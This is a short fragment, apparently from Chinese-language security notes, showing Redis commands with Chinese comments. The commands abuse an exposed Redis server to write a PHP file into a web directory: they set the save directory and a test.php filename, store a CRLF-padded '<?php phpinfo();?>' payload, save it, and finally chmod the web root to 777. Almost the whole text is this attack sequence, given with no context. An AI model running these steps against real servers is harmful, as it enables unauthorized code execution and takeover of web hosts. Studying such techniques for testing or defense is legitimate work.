 config set dir /tmp 设置WEB写入目录config set dbfilename test.php 设置写入文件名set test "<?php phpinfo();?>" 设置写入文件代码set xxx "\r\n\r\n<?php phpinfo();?>\r\n\r\n"换行防止执行失败bgsave 保存执行savechmod -R 777 /var/www/html/